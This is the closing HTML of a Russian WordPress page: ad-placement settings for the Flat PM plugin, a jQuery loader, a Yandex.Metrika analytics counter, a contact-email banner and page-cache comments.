			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"26149","html":[{"fst":"<div id=\"content_rb_99105\" class=\"content_rb\" data-id=\"99105\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"26150","html":[{"fst":"<div id=\"content_rb_99114\" class=\"content_rb\" data-id=\"99114\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"26151","html":[{"fst":"<div id=\"content_rb_99106\" class=\"content_rb\" data-id=\"99106\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"26152","html":[{"fst":"<div id=\"content_rb_99107\" class=\"content_rb\" data-id=\"99107\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"26153","html":[{"fst":"<div id=\"content_rb_99112\" class=\"content_rb\" data-id=\"99112\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"26154","html":[{"fst":"<div id=\"content_rb_99113\" class=\"content_rb\" data-id=\"99113\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89756990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89756990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: zlatgb174@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.170 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-10-17 23:09:41 -->

<!-- super cache -->










